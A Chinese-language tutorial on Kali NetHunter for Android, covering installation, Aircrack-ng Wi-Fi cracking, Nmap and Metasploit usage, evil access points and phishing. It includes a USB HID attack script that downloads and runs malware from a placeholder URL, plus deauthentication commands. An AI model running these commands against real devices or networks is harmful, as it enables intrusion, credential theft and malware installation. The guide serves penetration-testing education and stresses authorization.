全面解析NetHunter Kali Linux使用心得与技巧让你的Android手机变身专业安全测试工具
引言
NetHunter Kali Linux是一个基于Android系统的渗透测试平台,它将强大的Kali Linux工具集移植到了移动设备上。这使得安全研究人员和渗透测试人员能够利用Android手机进行专业的安全测试工作。本文将全面介绍NetHunter Kali Linux的使用心得与技巧,帮助读者将Android手机变身为一台专业的安全测试工具。
NetHunter Kali Linux概述
NetHunter是由Offensive Security团队开发的项目,它是Kali Linux在Android平台上的官方实现。Kali Linux作为最受欢迎的渗透测试发行版之一,包含了数百种专为渗透测试和安全研究设计的工具。NetHunter将这些工具带到了移动平台,使得安全专业人员可以随时随地进行安全测试工作。
NetHunter项目始于2014年,最初只支持少数几款Nexus设备。随着项目的发展,现在它已经支持了广泛的Android设备,并且提供了完整的功能集,包括无线攻击、网络渗透、USB HID攻击等多种功能。
系统要求与兼容设备
要成功安装和运行NetHunter Kali Linux,需要满足一定的系统要求:
兼容的Android设备:虽然NetHunter支持多种设备,但并非所有Android设备都兼容。官方支持的设备包括Nexus系列、OnePlus系列、三星部分设备等。完整的兼容设备列表可以在NetHunter官网上找到。
Android版本:通常要求Android 5.0或更高版本,但某些特定功能可能需要更新的Android版本。
Root权限:大多数NetHunter功能需要设备已经获取root权限。虽然也有无root版本的NetHunter,但功能会受到限制。
存储空间:至少需要5GB的可用存储空间,推荐10GB以上以获得更好的体验。
其他要求:某些特定功能可能需要额外的硬件支持,如支持监控模式的无线网卡等。
安装指南
安装NetHunter Kali Linux的过程因设备而异,但基本步骤如下:
准备工作
备份数据:在开始安装之前,务必备份设备上的所有重要数据。
解锁Bootloader:大多数设备需要先解锁Bootloader才能安装自定义恢复环境。
安装自定义恢复:如TWRP (Team Win Recovery Project),这是安装NetHunter的必要步骤。
安装步骤
下载NetHunter镜像:从官方网站下载适合你设备的NetHunter镜像文件。
将镜像文件传输到设备:将下载的文件传输到设备的内部存储或SD卡。
进入恢复模式:关闭设备,然后按照特定按键组合进入恢复模式。
执行安装:在TWRP中,选择”Install”,然后选择NetHunter镜像文件进行安装。
重启设备:安装完成后,重启设备。
初始设置
首次启动:设备重启后,你会在应用列表中找到NetHunter应用。
配置Kali chroot:首次启动NetHunter时,需要配置Kali chroot环境。这通常包括下载和设置Kali Linux的根文件系统。
更新系统:配置完成后,建议更新系统以确保所有工具都是最新版本。
基本配置与设置
NetHunter安装完成后,需要进行一些基本配置以确保其正常运行:
网络配置
配置网络接口:NetHunter允许你配置各种网络接口,包括Wi-Fi、移动数据和USB网络。
设置VPN:如果你需要通过VPN进行测试,可以在NetHunter中配置VPN连接。
用户界面设置
自定义桌面:NetHunter提供了可自定义的桌面环境,你可以根据需要调整布局和快捷方式。
配置终端:NetHunter包含一个功能强大的终端应用,你可以调整其外观和行为以适应你的工作流程。
工具配置
更新工具库:定期更新工具库以确保你拥有最新的安全测试工具。
配置常用工具:如Metasploit、Nmap等,根据你的需求进行个性化配置。
核心功能与工具详解
NetHunter Kali Linux包含了丰富的安全测试工具,以下是一些核心功能和工具的详细介绍:
无线网络攻击
- Aircrack-ng套件:这是一个用于评估Wi-Fi网络安全的工具集,包括:
- airmon-ng:用于启用无线网卡的监控模式
- airodump-ng:用于捕获无线网络数据包
- aireplay-ng:用于注入数据包
- aircrack-ng:用于破解WEP和WPA/WPA2密钥
使用示例:
# 启用监控模式 airmon-ng start wlan0 # 扫描附近的无线网络 airodump-ng wlan0mon # 捕获特定网络的数据包 airodump-ng --bssid [目标AP的MAC地址] -c [频道] -w [输出文件名] wlan0mon # 进行重放攻击以加速握手包捕获 aireplay-ng -0 10 -a [目标AP的MAC地址] wlan0mon # 破解WPA/WPA2密码 aircrack-ng -w [密码字典文件] [捕获的.cap文件] Kismet:一个无线网络检测、嗅探和入侵检测系统。
Wifite:一个自动化的无线审计工具,可以简化WEP、WPA/WPA2和WPS网络的攻击过程。
网络渗透测试
- Nmap:一个强大的网络扫描和主机发现工具。
使用示例:
# 基本端口扫描 nmap [目标IP] # 全面扫描 nmap -p- -sV -sC -T4 [目标IP] # 操作系统检测 nmap -O [目标IP] # 脚本扫描 nmap --script [脚本名称或类别] [目标IP] - Metasploit Framework:一个强大的渗透测试平台,用于开发、测试和执行漏洞利用代码。
使用示例:
# 启动Metasploit控制台 msfconsole # 搜索漏洞 search [关键词] # 使用特定漏洞模块 use [模块路径] # 查看模块选项 show options # 设置目标参数 set RHOSTS [目标IP] set RPORT [目标端口] # 执行攻击 exploit - Burp Suite:一个用于Web应用安全测试的集成平台。
USB HID攻击
NetHunter的一个独特功能是能够将Android设备模拟为USB HID(Human Interface Device),如键盘或鼠标。这使得可以进行物理攻击,如在解锁的计算机上快速执行命令或安装恶意软件。
配置HID攻击:在NetHunter应用中,可以配置各种HID攻击脚本。
执行攻击:将设备连接到目标计算机,NetHunter会自动执行预配置的攻击。
示例攻击脚本:
# 打开终端 GUI SPACE DELAY 1000 STRING terminal ENTER DELAY 1000 # 执行命令 STRING wget [恶意软件URL] -O /tmp/malware.sh ENTER DELAY 2000 STRING chmod +x /tmp/malware.sh ENTER DELAY 1000 STRING /tmp/malware.sh ENTER MANA Evil Access Point
NetHunter包含MANA工具包,可以创建恶意访问点,进行中间人攻击和凭证捕获。
配置 Evil AP:在NetHunter应用中,可以配置恶意访问点的参数,如SSID、频道等。
启动攻击:配置完成后,启动恶意访问点,等待受害者连接。
捕获凭证:当受害者连接并尝试访问网站时,可以捕获其登录凭证。
实用技巧与高级应用
除了基本功能外,NetHunter还提供了许多高级功能和技巧,可以提高安全测试的效率和效果:
自定义脚本和自动化
- 编写自定义脚本:利用Bash或Python编写自定义脚本,自动化重复性任务。
示例Bash脚本:
#!/bin/bash # 自动化无线网络扫描和攻击脚本 echo "启动无线网卡监控模式..." airmon-ng start wlan0 echo "扫描目标网络..." airodump-ng wlan0mon --output-format csv -w scan_results echo "分析结果并选择目标..." # 这里可以添加分析结果的代码 echo "开始捕获数据包..." airodump-ng --bssid $TARGET_BSSID -c $CHANNEL -w capture wlan0mon echo "开始攻击..." aireplay-ng -0 10 -a $TARGET_BSSID wlan0mon echo "尝试破解密码..." aircrack-ng -w /usr/share/wordlists/rockyou.txt capture-01.cap - 使用Tasker或其他自动化工具:与Android的自动化应用集成,根据特定条件触发NetHunter功能。
远程访问和管理
- 配置SSH:通过SSH远程访问和管理NetHunter系统。
# 启动SSH服务 service ssh start # 设置SSH开机自启 update-rc.d ssh enable - 使用VNC:通过VNC远程访问NetHunter的图形界面。
# 安装和配置VNC服务器 apt-get update apt-get install tightvncserver # 启动VNC服务器 vncserver :1 -geometry 1280x720 -depth 24 便携式渗透测试站
将NetHunter配置为便携式渗透测试站,使其能够独立完成各种测试任务:
配置外部存储:使用OTG连接外部存储设备,扩展存储空间。
配置外部网络适配器:连接支持监控模式的USB无线网卡,增强无线攻击能力。
集成外部工具:安装和配置额外的安全测试工具,扩展功能。
移动社交工程工具包
利用NetHunter的移动特性,结合社交工程技术进行渗透测试:
配置钓鱼页面:创建逼真的钓鱼页面,捕获用户凭证。
短信钓鱼:利用Android的短信功能,发送钓鱼链接。
结合HID攻击:将物理攻击与社交工程相结合,提高攻击成功率。
常见问题与解决方案
使用NetHunter Kali Linux时,可能会遇到一些常见问题,以下是一些解决方案:
安装问题
设备不兼容:如果你的设备不在官方支持列表中,可以尝试寻找非官方移植版本,或者考虑购买兼容的设备。
Bootloop问题:如果安装后设备陷入启动循环,尝试重新刷入官方固件,然后重新安装NetHunter。
存储空间不足:清理设备存储空间,或者使用Link2SD等工具将应用移动到SD卡。
功能问题
无线网卡不支持监控模式:某些设备的无线网卡不支持监控模式,可以考虑使用支持监控模式的USB无线网卡。
HID攻击不工作:确保在设备设置中启用了USB调试,并尝试使用不同的OTG线缆。
工具无法运行:某些工具可能需要特定的依赖项,尝试更新系统并安装所需的依赖项。
# 更新系统 apt-get update apt-get upgrade # 安装依赖项 apt-get -f install 性能问题
系统运行缓慢:关闭不必要的后台应用,清理缓存,考虑使用性能优化工具。
电池消耗过快:NetHunter功能可能会加速电池消耗,建议携带移动电源或备用电池。
过热问题:长时间使用可能导致设备过热,注意适当休息,避免在高温环境下使用。
安全与法律考量
使用NetHunter Kali Linux进行安全测试时,必须考虑安全和法律问题:
安全最佳实践
保护你的设备:确保你的NetHunter设备本身是安全的,使用强密码和加密。
安全存储测试数据:测试过程中获得的敏感数据应安全存储,并在测试完成后妥善处理。
网络安全:在使用NetHunter进行测试时,确保你的通信是加密的,避免被监听。
法律和道德考量
获得授权:仅在你拥有所有权或获得明确授权的系统上进行测试。
了解当地法律:不同地区对网络安全测试的法律规定不同,确保你的行为符合当地法律。
负责任披露:如果发现安全漏洞,应负责任地向相关方披露,而不是利用或公开。
尊重隐私:在测试过程中,避免收集或存储不必要的个人信息。
结论与未来展望
NetHunter Kali Linux为安全专业人员提供了一个强大的移动渗透测试平台,将Android手机转变为一台功能丰富的安全测试工具。通过本文的介绍,读者应该能够了解NetHunter的安装、配置和使用方法,以及如何利用其进行专业的安全测试。
随着移动设备的性能不断提升,NetHunter的功能和性能也将继续增强。未来,我们可以期待更多的专业安全工具被移植到移动平台,以及更加友好的用户界面和更强大的功能。
无论你是安全专业人员还是对安全测试感兴趣的爱好者,NetHunter都值得探索和学习。通过合理使用这一工具,我们可以更好地了解和改善网络安全状况,为构建更安全的数字世界做出贡献。

 支付宝扫一扫
支付宝扫一扫 微信扫一扫
微信扫一扫

